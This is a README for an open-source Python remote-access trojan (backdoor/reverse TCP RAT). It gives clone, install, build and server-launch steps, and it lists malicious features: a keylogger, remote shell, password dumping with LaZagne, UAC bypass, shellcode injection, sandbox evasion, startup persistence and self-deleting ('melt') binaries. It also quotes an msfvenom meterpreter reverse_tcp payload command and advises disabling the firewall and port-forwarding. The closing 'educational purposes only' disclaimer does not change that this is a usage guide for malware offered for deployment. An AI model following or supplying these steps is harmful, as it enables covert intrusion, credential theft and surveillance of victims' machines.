This project is a cross-platform (Windows/Linux/MacOS) open source, backdoor/reverse tcp/RAT made in Python3 which contains many features such as multi-client support.
You will need:
- Python
- One of the following
- Windows
- MacOS Big Sur or higher (earlier versions may not work with pyinstaller)
- Linux (with
python3-tkinter)
- Download via git
git clone https://github.com/xp4xbox/Python-Backdoor --recursive - Install the project requirements by running
python -m pip install -r requirements.txt - Install each submodule requirements by running the following:
python -m pip install -r src/submodule/LaZagne/requirements.txtpython -m pip install -r src/submodule/wesng/requirements.txt(Windows only)
Currently, this program has several features, notably:
- Multi-client support
- Cross-platform server and client
- Fernet encryption
- Built-in keylogger
- Send commands to all clients
- Capture screenshots
- Upload/download files
- Download directories recursively
- Open remote shell or python interpreter
- Find vulnerability(s) with wesng and linux-exploit-suggester
- Dump various passwords with LaZagne
- UAC Bypass with WinPwnage*
- Disable a process*
- Inject shellcode*
- VM/sandboxie check*
- Add to startup*
- Ability to melt file*
Asterisk means only supported on Windows
- Open
src/setup.pyin python and configure options to build the client - Check the
distfolder for the binary. - Disable your firewall on the server or configure your firewall to allow the port chosen.
- Run the
src/main_server.py -p <port>to start the server and accept connections.
If you plan on using the program with DNS hostname or external IP, you must port forward your chosen port.
- Arrows
<>represent mandatory argument - Square brackets
[]represents optional argument - Brackets
(arg)in either above meanargis the exact argument

eg.
I Interact with a connection <index>i 1L List all connections [(inactive)]lorl inactive
- Injecting shellcode requires the architecture specified by the command. eg. x64:
msfvenom windows/x64/meterpreter/reverse_tcp - For use outside of network specified port is not open, check specified port with a port scanner
This program is for educational purposes only. I take no responsibility or liability for own personal use.